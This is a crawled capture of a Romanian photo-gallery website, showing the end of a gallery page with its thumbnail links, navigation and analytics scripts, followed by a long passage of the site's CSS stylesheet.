								<img src="/_galleries/2288/thumbs/img_5305_1.JPG" alt="img_5305_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53399" title="img_5309_1">
								<img src="/_galleries/2288/thumbs/img_5309_1.JPG" alt="img_5309_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53401" title="img_5015_1">
								<img src="/_galleries/2288/thumbs/img_5015_1.JPG" alt="img_5015_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53402" title="img_5037_1">
								<img src="/_galleries/2288/thumbs/img_5037_1.JPG" alt="img_5037_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53403" title="img_5046_1">
								<img src="/_galleries/2288/thumbs/img_5046_1.JPG" alt="img_5046_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53404" title="img_5454_1">
								<img src="/_galleries/2288/thumbs/img_5454_1.JPG" alt="img_5454_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53405" title="img_5452_1">
								<img src="/_galleries/2288/thumbs/img_5452_1.JPG" alt="img_5452_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53442" title="img_4984_1">
								<img src="/_galleries/2288/thumbs/img_4984_1.JPG" alt="img_4984_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53443" title="img_4928_1">
								<img src="/_galleries/2288/thumbs/img_4928_1.JPG" alt="img_4928_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53700" title="cvl-35">
								<img src="/_galleries/2302/thumbs/cvl-35.JPG" alt="cvl-35"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53701" title="cvl-2">
								<img src="/_galleries/2302/thumbs/cvl-2.JPG" alt="cvl-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53702" title="cvl-31">
								<img src="/_galleries/2302/thumbs/cvl-31.JPG" alt="cvl-31"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53704" title="cvl-33">
								<img src="/_galleries/2302/thumbs/cvl-33.JPG" alt="cvl-33"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53705" title="cvl-34">
								<img src="/_galleries/2302/thumbs/cvl-34.JPG" alt="cvl-34"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53994" title="excursie_vt_p_01">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_01.jpg" alt="excursie_vt_p_01"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53995" title="excursie_vt_p_02">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_02.jpg" alt="excursie_vt_p_02"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53996" title="excursie_vt_p_03">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_03.jpg" alt="excursie_vt_p_03"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53997" title="excursie_vt_p_04">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_04.jpg" alt="excursie_vt_p_04"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53998" title="excursie_vt_p_05">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_05.jpg" alt="excursie_vt_p_05"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53999" title="excursie_vt_p_06">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_06.jpg" alt="excursie_vt_p_06"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54000" title="excursie_vt_p_07">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_07.jpg" alt="excursie_vt_p_07"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54001" title="excursie_vt_p_08">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_08.jpg" alt="excursie_vt_p_08"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54002" title="excursie_vt_p_09">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_09.jpg" alt="excursie_vt_p_09"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54003" title="excursie_vt_p_10">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_10.jpg" alt="excursie_vt_p_10"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54004" title="excursie_vt_p_11">
								<img src="/_galleries/2318/thumbs/excursie_vt_p_11.jpg" alt="excursie_vt_p_11"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53962" title="dl-sergiu-sfetcu1">
								<img src="/_galleries/2316/thumbs/dl-sergiu-sfetcu1.jpg" alt="dl-sergiu-sfetcu1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53963" title="dl-sergiu-sfetcu-2">
								<img src="/_galleries/2316/thumbs/dl-sergiu-sfetcu-2.jpg" alt="dl-sergiu-sfetcu-2"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 600;
		var imgHeight = 600;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.orasul.ro/css/style.css
body_size: 4439
content:
#body, #bodyWide {
    background: #000 no-repeat center top;
	font-family: Arial, tahoma, helvetica, sans-serif;
	font-size: 12px;
}

.debug {
	border: 1px solid #f00;
}

h1 {
	color: #CCC;
	font-size: 24px !important;
	font-weight: normal;
	margin: 15px 0 !important;
}

td {
	padding: 3px !important;
	vertical-align: middle !important;
}

small {
	font-size: 11px !important;
}

div#content ul {
	list-style: disc;
	margin-left: 40px;
}

div#content p {
	margin: 5px 0;
}

h3.standardTitle {
	font-size: 18px;
}

.lastInRow {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

div#mainContainer {
	margin: 0 auto;
	position: relative;
	width: 960px;
}

div#header {
	height: 120px;
}

div#logo h3, a#logoImage:link, a#logoImage:visited {
	display: inline;
	float: left;
	vertical-align: bottom;
}

div#logo h3 {
	margin-left: 5px;
	margin-top: 52px;
	*margin-top: 35px;
}

div#logo h3 a:link, div#logo h3 a:visited {
	color: #FFF;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	text-decoration: none;
}

div#logo h4 {
	color: #fff;
}

div#logo {
	position: absolute;
	left: 10px;
	top: 10px;
}

.centerAlign {
	text-align: center;
	width: 100%;
}

input, textarea {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
}

.firstColor {
	color: #29706A !important;
}

.secondColor {
	color: #364E61 !important;
}

.thirdColor {
	color: #613651 !important;
}

.highlight {
	color: #D0AB3A !important;
}
/*SEARCH FORM*/
/*form#searchForm {
	right: 108px;
	top: 115px;
	position: absolute;
	text-align: center;
	width: 208px;
}

form#searchForm input#SearchTerm {
	background: #D0AB3A;
    border-left: 1px solid #000;
    border-top: 1px solid #000;
    border-bottom: 0;
    border-right: 0;
	color: #850000;
	font-size: 14px;
	height: 19px;
	margin: 2px 0 0 2px;
    padding: 1px 0 1px 5px;
	width: 208px;
}

form#searchForm div.submit {
	margin-top: 5px;
}

form#searchForm div.submit input {
	border: 0;
}*/

form#searchForm div.input input {
	width: 168px;
}

form#searchForm div.submit {
	margin-top: 7px;
	text-align: center;
	width: 100%;	
}

form#searchForm div.submit input {
	border: 0;
}
/*MENU*/
ul#menu {
	top: 110px;
	margin: 0 !important;
	padding-bottom: 8px;
	position: absolute;
	border-bottom: 1px solid #5A5A5A;
	width: 100%;
}

ul#menu li {
	background: url('../img/template/menuBullet.jpg') no-repeat center left;
	display: inline;
	float: left;
	margin-right: 15px;
	padding-left: 10px;
}

ul#menu li a:link, ul#menu li a:visited {
	color: #FFF;
	font-size: 14px;
	text-decoration: none;
	text-transform: uppercase;
} 

ul#menu li a:hover, ul#menu li a.active:link, ul#menu li a.active:visited {
	color: #646464	
}

/*CONTENT*/
div#contentContainer {
	margin-top: 30px;
}

div#leftSidebar, div#content, div#rightSidebar, div#wideLayoutSidebar {
	display: inline;
	float: left;	
}

div#leftSidebar, div#rightSidebar, div#wideLayoutSidebar {
	width: 190px;
}

div#content {
	color: #CCCCCC;
	line-height: 14px;
	margin: 0 20px;
	width: 540px;
}

#bodyWide div#content {
	margin: 0 0 0 10px !important;
	width: 960px;
}

div.sidebarBox {
	width: 188px;
	border: 1px solid #5a5a5a;
	margin-bottom: 20px;
}

div.sidebarBox h3 {
	background-color: #5a5a5a;
	color: #FFF;
	padding: 9px 5px 10px 10px;
	text-transform: uppercase;
}

div.sidebarBoxContent {
	color: #CCC;
	font-size: 11px;
	margin: 10px auto;
	width: 168px;
}

/*ARTICLES*/
div#articlesList h2 {
	font-size: 20px;
	font-weight: normal;
	margin-bottom: 10px;
}

div#articlesList h2 a:link, div#articlesList h2 a:visited {
	text-decoration: none;
}

div.article {
	margin: 25px 0;
}

h2.firstArticleTitle a:link, h2.firstArticleTitle a:visited {
	color: #29706a;
}

h2.secondArticleTitle a:link, h2.secondArticleTitle a:visited {
	color: #364e61;
}

h2.thirdArticleTitle a:link, h2.thirdArticleTitle a:visited {
	color: #613651;
}

div.articleDateContainer, div.commentMeta, div.profileDateContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
}


div.commentMeta {
	margin-bottom: 5px;
}

div.articleDate, div.commentDate, div.profileDate {
	background: #2F2F2F;
	color: #CCC;
	font-size: 9px;
	padding: 3px 0 2px;
	text-indent: 9px;
	width: 75px;
}

div.commentDate {
	display: inline;
	float: left;
	width: 117px;
}

div.commentAuthor {
	color: #CCC;
	display: inline;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 3px;
}

a.readMore:link, a.readMore:visited {
	background: url('../img/template/ch_more.gif') no-repeat left center;
	color: #D59E00;
	padding-left: 10px;
	text-decoration: none;
}

a.readMore:hover {
	text-decoration: underline;
}

a.commentCount:link, a.commentCount:visited {
	background: url('../img/template/ch2.gif') no-repeat left center;
	color: #5C2F17;
	padding-left: 12px;
	text-decoration: none;
}

a.commentCount:hover {
	text-decoration: underline;
}

div.articleMeta {
	margin-top: 10px;
}

div.articleMeta a.readMore {
	float: left;
}

div.articleMeta a.commentCount {
	float: right;
}

div#articleBody p {
	margin: 10px 0 !important;
}

/*COMMENTS*/
h3#commentsTitle {
	color: #CCC;
	font-size: 20px;
	margin: 25px 0 10px;
}

div.comment {
	margin-bottom: 25px;
}

h4#commentsAddTitle {
	color: #CCC;
	font-size: 18px;
	margin-bottom: 10px;
}

form#commentsForm label {
	display: block;
	margin: 8px 0 2px;
}

form#commentsForm div.submit {
	margin: 8px 0;
}

div.submit input {
	cursor: pointer;
}

.error-message {
	color: #F00;
}

.success {
	color: #077F00;
}

div.commentStatus {
	font-size: 16px;
	margin: 10px 0;
}

form#sidebarLoginForm label {
	display: block;
	margin-bottom: 3px;
}

form#sidebarLoginForm input {
	margin-bottom: 5px;
}

form#passwordRecoveryForm {
	margin-left: 100px;
}

form#passwordRecoveryForm div.input, form#passwordRecoveryForm div.submit {
	display: inline;
	float: left;
}

form#passwordRecoveryForm div.submit {
	margin-left: 5px;
}

form#passwordRecoveryForm .error-message {
	position: absolute;
}

/*USER ACTIONS*/
form#newAccountForm h2 {
	font-size: 18px;
	margin: 10px 0;
}

form#newAccountForm label,
form#loginForm label,
form#galleryAddForm label,
form#videoEditForm label {
	display: block;
	margin-bottom: 3px;
}

form#loginForm div.checkbox {
	margin-top: 5px;
	text-align: center;
	width: 100%;
}

form#loginForm div.checkbox label, form#galleryAddForm div.checkbox label {
	display: inline;
}

form#loginForm div.checkbox input,
form#galleryAddForm div.checkbox input {
	vertical-align: middle;
}

form#newAccountForm input,
form#loginForm input,
form#galleryAddForm input,
form#videoEditForm input {
	margin-bottom: 5px;
}

form#newAccountForm div.input input, form#newAccountForm div.submit input, 
form#loginForm div.input input, form#loginForm div.submit input {
	font-size: 18px;
}

div#contInformatiiGenerale, div#contInformatiiPersonale {
	display: inline;
	float: left;
	width: 190px;	
}

div#contInformatiiGenerale {
	margin-left: 43px;
}

div#contInformatiiGenerale h2 {
	color: #29706a;
}

div#contInformatiiPersonale {
	margin-left: 65px;
}

div#contInformatiiPersonale h2 {
	color: #613651;
}

form#newAccountForm div.submit,
form#loginForm div.submit {
	margin-top: 10px;
	text-align: center;
	width: 100%;
}

div#paginator {
	margin-bottom: 10px;
	text-align: center;
	width: 100%;
}

form#loginForm {
	margin: 0 auto;
	width: 195px;
}

div#contExtraInfo {
	margin-left: 43px;
}

div#accountAvatarContainer {
	margin: 10px 0;
	text-align: center;
	width: 100%;
}

div#accountAvatarContainer h3, div#video h3 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 5px;
}

 ul#dashboardLinks {
 	margin: 0 !important;
 }

ul#dashboardLinks li {
	display: inline;
	float: left;
	margin: 10px 10px 10px 0;
	width: 260px;
}

ul#dashboardLinks li a:link, ul#dashboardLinks li a:visited {
	display: block;
	_display: inline-block;
	font-size: 18px;
	height: 60px;
	text-decoration: none;
}

ul#dashboardLinks li a img {
	margin-right: 5px; 
	vertical-align: middle;
}

form#galleryAddForm {
	margin: 15px 0;
}

form#galleryAddForm div.checkbox {
	margin-top: 5px;	
}

form#galleryAddForm div.submit {
	margin-top: 10px;
}

div.explanation {
	font-size: 11px;
	font-style: italic;
	margin-bottom: 5px;
}

div#galleryAddPhotos h2 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 8px;
}

div#galleryAddPhotos h3 {
	font-size: 14px;
	margin-bottom: 10px;
}

div#uploaderContainer {
	margin: 15px 0;
}

a.button:link, a.button:visited {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
	color: #5a5a5a;
	margin-bottom: 20px;
	padding: 3px 5px;
	text-decoration: none;
}

h3.galleryFinishTitle {
	color: #29706A;
	font-size: 18px;
	margin: 10px 0 5px;
}

dl#photoGalleryList dd, dl#videoList dd {
	margin-bottom: 15px;
}

a.deleteButton:link, a.deleteButton:visited {
	color: #F00;
	margin-top: 5px;
}

div.photo {
	display: inline;
	float: left;
	height: 133px;
	width: 270px;
}

div.photoThumb, div.photoInfo {
	display: inline;
	float: left;	
}

div.photoThumb {
	margin-right: 10px;
	width: 100px;
}

div.photoInfo {
	width: 135px;
}

form.pictureForm label {
	display: block;
	margin-top: 5px;
}

form.pictureForm div.input input {
	width: 135px;
}

form.pictureForm div.submit {
	margin-top: 5px;
}

div#galleryPhotoView div#galleryDescription {
	font-size: 14px;
	margin: 15px 0;
}

ul#listaFotografii, ul#sortable {
	margin: 0 !important;
}

ul#listaFotografii li, ul#sortable li {
	display: inline;
	float: left;
	height: 120px;
	width: 120px;
}

ul.galleryPhotoList li, ul#sortable li {
	height: 105px !important;
	width: 105px !important;
}

form#videoAddForm div.submit {
	margin: 15px 0;
	text-align: center;
	width: 100%;
}

form#videoEditForm div.submit {
	text-align: center;
	width: 100%;
}

div#excursiiContainer h3, 
div#expozitiiContainer h3, 
div#locuriContainer h3,
div#eventsContainer h3 {
	font-size: 18px;
	margin: 10px 0;
}

a#featuredExcursie:link, a#featuredExcursie:visited,
a#featuredExpozitie:link, a#featuredExpozitie:visited {
	color: #FD7914;
	display: block;
	height: 200px;
	position: relative;
	text-decoration: none;
	width: 540px;
}

div#featuredExcursieMetaData,
div#featuredExpozitieMetaData {
	font-size: 22px;
	z-index: 200;
}

div#featuredExcursieMetaData, div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaData, div#featuredExpozitieMetaDataContainer {
	bottom: 0;
	height: 40px;
	position: absolute;
	width: 540px;
}

div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaDataContainer {
	background-color: #364E61;
	filter: alpha(opacity=80);
	opacity: 0.8;
	z-index: 100;
}

div#featuredExcursieMetaData div#excursieTitle, div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieMetaData div#expozitieTitle, div#featuredExpozitieMetaData div#expozitieDate {
	display: inline;
	margin-top: 13px;
}

div#featuredExcursieMetaData div#excursieTitle,
div#featuredExpozitieMetaData div#expozitieTitle {
	float: left;
	margin-left: 10px;
}

div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieeMetaData div#expozitieDate {
	float: right;
	margin-right: 10px;
}

div#excursiiList div.excursie,
div#expozitiiList div.expozitie,
div#locuriList div.loc,
div#eventsList div.event {
	display: inline;
	float: left;
	height: 150px;
	margin-right: 20px;
	width: 260px;
}

div.excursieTitle,
div.expozitieTitle,
div.locTitle,
div.eventTitle {
	display: inline;
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 175px;
}

div.expozitieTitle,
div.eventTitle {
	font-size: 13px;
	width: 145px;
}

div.excursieTitle a:link, div.excursieTitle a:visited,
div.expozitieTitle a:link, div.expozitieTitle a:visited,
div.locTitle a:link, div.locTitle a:visited,
div.eventTitle a:link, div.eventTitle a:visited {
	text-decoration: none;
}

div.excursieDate,
div.expozitieDate,
div.locDate,
div.eventDate {
	display: inline;
	float: right;
	font-size: 11px;
	text-align: right;
	width: 80px;
}

div.expozitieDate,
div.eventDate {
	width: 110px;
}

div.excursieMeta,
div.expozitieMeta,
div.locMeta,
div.eventMeta {
	width: 100%;
}

a.photoGalleries:link, a.photoGalleries:visited,
a.userProfileLink:link, a.userProfileLink:visited {
	border: 1px solid #5A5A5A;
	display: block;
	_display: inline-block;
	height: 64px;
	overflow: hidden;
	text-decoration: none;
	width: 170px;
}

a.userProfileLink:link, a.userProfileLink:visited {
	width: 260px;
}

a.photoGalleries:hover,
a.userProfileLink:hover {
	background-color: #5A5A5A;
}

a.photoGalleries:link img, a.photoGalleries:visited img,
a.userProfileLink:link img, a.userProfileLink:visited img {
	float: left;
	margin-right: 5px;
}

ul.galleries, ul.users {
	margin: 0 !important;
}

ul.galleries li,
ul.users li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
	width: 170px;
}

ul.users li {
	margin-right: 20px;
	width: 260px;
}

ul#pickedPhotos, ul#videoList {
	margin: 0 !important;
}

ul#pickedPhotos li, ul#videoList li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
}

#photoNavigation a:link, #photoNavigation a:visited {
	text-decoration: none;
}

div#photoView {
	margin: 0 auto 10px;
	position: relative;
	text-align: center;
	width: 960px;
}

div#photoView img {
	border: 1px solid #5A5A5A;
	left: 0;
	position: absolute;
	z-index: 1;
}

img#magnifier {
	border: 0 !important;
	bottom: 10px;
	position: absolute;
	right: 10px;
	z-index: 10;
}

div#userPhoto, div#userInfo {
	display: inline;
	float: left;
}

div#userPhoto {
	margin-right: 15px;
	text-align: center;
	width: 200px;
}

div#userInfo {
	font-size: 14px;
	width: 320px;
}

p.motto {
	font-style: italic;
}

div.profileDateContainer {
	display: inline;
	float: left;
	margin-bottom: 0;
	width: 75px;
}

div.galleryElement {
	display: inline;
	float: right;
	font-size: 11px;
	padding-top: 4px;
	text-align: right;
	width: 420px;
}

div.galleryElement a:link, div.galleryElement a:visited {
	text-decoration: none;
}

div.galleryMetaDataContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
	width: 100%;
}

h2.galerryTitleInProfile {
	font-size: 16px;
	margin-bottom: 3px;
}

h2.galerryTitleInProfile a:link, h2.galerryTitleInProfile a:visited {
	text-decoration: none;
}

form#searchFormInPage div.input, form#searchFormInPage select, form#searchFormInPage div.submit {
	display: inline;
	float: left;
	margin-right: 5px;
}

form#searchFormInPage {
	margin-left: 80px;
}

h3#searchFilterTitle {
	font-size: 14px;
	margin: 5px 0;
}

h3.searchTitle {
	font-size: 16px;
	margin-bottom: 3px;
}

a.homepageElement:link img, a.homepageElement:visited img {
	border: 1px solid #5A5A5A;
}

a.homepageElement:link, a.homepageElement:visited {
	display: block;
	margin-bottom: 7px;
}

a.styledImage:link, a.styledImage:visited {
	padding-bottom: 1px;
}

a.styledImage:link img, a.styledImage:visited img {
	border: 1px solid #5A5A5A;
}

a.photoNavigation:link, a.photoNavigation:visited {
	background: url('../img/template/blank.gif');
	display: block;
	outline: none;
	position: absolute;
	top: 0;
	z-index: 20;
}

a#photoViewPrev:link, a#photoViewPrev:visited {
	left: 0;
}

a#photoViewNext:link, a#photoViewNext:visited {
	right: -2px;
}

a.photoNavigation:link img, a.photoNavigation:visited img {
	border: 0 !important;
	display: none;
	margin-top: -24px;
	position: relative;
	top: 50%;
}

a#photoViewPrev:link img, a#photoViewPrev:visited img {
	left: 5px;
}

a#photoViewNext:link img, a#photoViewNext:visited img {
	left: 100%;
	margin-left: -51px;
}

.photoDetailList a:link img, .photoDetailList a:visited img {
	border: 1px solid #5A5A5A; 
}

.photoDetailList img.current {
	border: 1px solid #f00 !important;
}

div#paginatedByYears {
	font-size: 14px;
	font-weight: bold;
	margin: 15px 0;
}

span#selectedYear {
	color: #FD7914;
}

div#fotografiiAlese {
	margin: 0 auto;
	width: 220px;
}
div#fotografiiAlese div {
	display: inline;
	float: left;
	text-align: center;
	width: 110px;
}

div#commentFormLeft, div#commentFormRight {
	display: inline;
	float: left;
}

div#commentFormLeft {
	width: 220px;
}

div.stireDate {
	clear: both;
	float: right;
	font-size: 10px;
}

div.stire {
	margin: 5px 0;
}

div#restulStirilor {
	display: none;
}

a#stiriVeziToate:link, a#stiriVeziToate:visited {
	float: right;
	font-size: 12px;
	font-weight: bold;
	margin: 5px 0;
} 

div#rssLinks a:link, div#rssLinks a:visited {
	display: inline-block !important;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
} 

div#rssLinks a:link img, div#rssLinks a:visited img {
	float: left;
	margin-right: 5px;
}

div.floatingLabel label {
	display: inline !important; 
}

div.floatingLabel input {
	vertical-align: middle;
}

div.forumMessage {
	margin-bottom: 5px;
}
/*FOOTER*/
div#footer {
	border-top: 1px solid #5A5A5A;
	width: 100%;
}

div#footerContent {
	color: #CCC;
	margin: 20px auto 20px;
	width: 960px;
}

.end {
    color: #393939;
    text-align: center;
    padding: 19px 0 49px 0;
}

.end a {
    color: #7E7E7E;
    text-decoration: underline;
}

.end a:hover {
    color: #7E7E7E;
    text-decoration: none;
}

a {
    color: #CCC;
    text-decoration: underline;
}

a:hover {
    color: #FD7914;
    text-decoration: none;
}

.r1 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r1 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r1 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r1 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

.r1 {
    background: #323232;
}

.r11 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r11 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r11 li a {
    color: #CCC;
    text-decoration: underline;
    background-position: left center;
}

.r11 li a:hover {
    text-decoration: none;
    color: #CCC;
}

.r2 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
    font-weight: bold
}

.r2 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r2 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r2 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

/*###*/
.menu td a {
    display: block;
    text-decoration: none;
}

.menu td a:hover {
    text-decoration: none;
}

.menu td.m1 a {
    width: 59px;
    height: 12px;
    background: url(../img/template/m1.jpg) no-repeat;
}

.menu td.m1 a:hover {
    background: url(../img/template/m1m.jpg) no-repeat top;
}

.menu td.m2 a {
    width: 58px;
    height: 12px;
    background: url(../img/template/m2.jpg) no-repeat;
}

.menu td.m2 a:hover {
    background: url(../img/template/m2m.jpg) no-repeat;
}

.menu td.m3 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m3.jpg) no-repeat;
}

.menu td.m3 a:hover {
    background: url(../img/template/m3m.jpg) no-repeat;
}

.menu td.m4 a {
    width: 101px;
    height: 12px;
    background: url(../img/template/m4.jpg) no-repeat;
}

.menu td.m4 a:hover {
    background: url(../img/template/m4m.jpg) no-repeat;
}

.menu td.m5 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m5.jpg) no-repeat;
}

.menu td.m5 a:hover {
    background: url(../img/template/m5m.jpg) no-repeat;
}

.menu td.m6 a {
    width: 112px;
    height: 12px;
    background: url(../img/template/m6.jpg) no-repeat;
}

.menu td.m6 a:hover {
    background: url(../img/template/m6m.jpg) no-repeat;
}

.menu td.m7 a {
    width: 81px;
    height: 12px;
    background: url(../img/template/m7.jpg) no-repeat;
}

.menu td.m7 a:hover {
    background: url(../img/template/m7m.jpg) no-repeat;
}

.menu td.m8 a {
    width: 34px;
    height: 12px;
    background: url(../img/template/m8.jpg) no-repeat;
}

.menu td.m8 a:hover {
    background: url(../img/template/m8m.jpg) no-repeat;
}

/*###*/
.a1 {
    width: 100%;
    height: 1px;
    background: #333333
}

.a2 {
    height: 259px;
    background: url(../img/template/a2.jpg) top left no-repeat;
    width: 766px;
}

.a2 table {
    margin: 33px 0 0 230px;
}

.a3 {
    background: url(../img/template/bgr_inp.jpg) top left no-repeat;
    width: 211px;
    height: 22px;
}

.a3 input {
    margin: 2px 0 0 2px;
    width: 208px;
    height: 19px;
    border: 0;
    background: #D0AB3A;
    padding: 1px 0 1px 5px;
    color: #850000;
    font-weight: bold;
    font-family: tahoma;
}

.h1 {
    width: 100%;
    height: 26px;
    background: #5A5A5A;
    color: #000000;
    font-weight: bold;
    padding: 7px 0 0 15px;
    text-transform: uppercase
}

.border {
    background: url(../img/template/border.gif) top left repeat-y;
    width: 190px;
}

.border1 {
    background: #171717 url(../img/template/border1.gif) top left repeat-y;
    width: 190px;
}

.border4 {
    background: url(../img/template/border4.jpg) top left repeat-y;
    width: 190px;
}

.border5 {
    background: url(../img/template/border5.jpg) top left repeat-y;
    width: 220px;
}

.h_list {
    width: 100%;
    height: 31px;
    background: #242424;
    padding: 16px 0 0 14px;
}

.hh a {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.hh a:hover {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.hh img {
    margin: 0 5px 2px 0;
}

.h_list1 {
    width: 100%;
    height: 18px;
    background: #242424;
    padding: 3px 0 0 14px;
}

.q1 {
    background: url(../img/template/q1.jpg) top left repeat-y;
    width: 190px;
    height: 25px;
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    padding: 7px 0 0 15px;
}

.deep_left td {
    color: #CCC;
    line-height: 13px;
}

.deep_left td strong {
    color: #CCC;
}

.deep_left td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep_left td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.p1 {
    margin: 0 5px 0 0;
    vertical-align: baseline;
}

.p2 {
    margin: 0 5px 0 14px;
    vertical-align: baseline;
}

.deep1 td {
    color: #CCCCCC;
    line-height: 13px;
}

.deep1 td strong {
    color: #CCC;
}

.deep1 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep1 td b a {
    color: #7A7A7A;
    text-decoration: none
}

.deep1 td b a:hover {
    color: #7A7A7A;
    text-decoration: underline
}

.deep1 td span a {
    color: #5C2F17;
    text-decoration: none;
    font-weight: bold
}

.deep1 td span a:hover {
    color: #5C2F17;
    text-decoration: underline;
    font-weight: bold
}

.z1 span {
    color: #29706A;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z2 span {
    color: #364E61;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z3 span {
    color: #613651;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.q11 {
    height: 100%;
    background: #2F2F2F;
    width: 124px;
    padding: 3px 0 2px 0;
    text-indent: 9px;
    text-align: left
}

.q11 span {
